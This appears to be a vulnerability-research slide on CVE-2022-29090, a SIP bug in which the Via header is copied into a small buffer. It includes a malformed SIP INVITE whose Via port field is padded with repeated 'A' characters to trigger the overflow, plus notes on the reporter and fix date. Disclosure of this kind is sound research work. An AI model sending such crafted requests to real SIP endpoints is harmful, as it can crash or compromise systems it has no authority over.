 CVE-2022-29090 (SIP)
INVITE sip:conf-fact@example.com SIP/2.0
Via: SIP/2.0/UDP
10.11.228.67:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA; branch=z9hG4bK10_16a83292baa1de54e0b7843_I
Content-Type: application/sdp
● Via copied into 32-bit buffer
● SIP is more difficult to get across carrier networks
● Reported by Ivan Fratric (alongside 6+ other bugs)
● Fixed April 10, 2023